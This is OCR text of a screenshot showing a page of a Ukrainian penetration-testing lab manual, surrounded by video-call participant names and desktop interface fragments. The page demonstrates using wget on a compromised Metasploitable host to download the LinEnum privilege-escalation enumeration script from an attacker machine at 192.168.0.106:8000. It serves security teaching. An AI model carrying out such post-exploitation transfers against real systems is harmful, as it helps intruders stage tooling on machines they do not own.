 Жоглик
Сердюк Олександр
Vitalii Tutov
Gakh Valerii(FB-83)
Жоглик
Olga Grygorieva
Lab_3_UKR - PDF-XChange Viewer
File Edit View Document Comments Tools Window Help
Download PDF
Creation Tools
Open...
OCR
Zoom In
132%
Lab_3_UKR
Для передачі файлів використовують такі утиліти як wget і curl, зазвичай вони вже
встановлені в системах Linux і пропонують простий спосіб захоплення файлів. Перевірте,
що утиліта wget встановлено, за допомогою якої команди: which wget.
msfadmin@metasploitable:/var/tmp$ which wget
/usr/bin/wget
msfadmin@metasploitable:/var/tmp$
Рисунок 30. Перевірка наявності утиліти wget на цільовій машині.
Використаємо утиліту wget для завантаження LinEnum на цільовий хост.
msfadmin@metasploitable:/var/tmp$ wget 192.168.0.106:8000/LinEnum.sh
--12:55:23-- http://192.168.0.106:8000/LinEnum.sh
=> `LinEnum.sh.1'
Connecting to 192.168.0.106:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46,631 (46K) [text/x-sh]
100%[====================================>] 46,631 --.--K/s
21,00 x 29,70 cm
Options
22 of 24
LE...
ZOOM-Bar...
MY-ZOOM
ОЦІНКИ
Групи ФБ
Група ФЕ-81
SONY
Recycle
Bin+352
EN
12:38
27.10.2021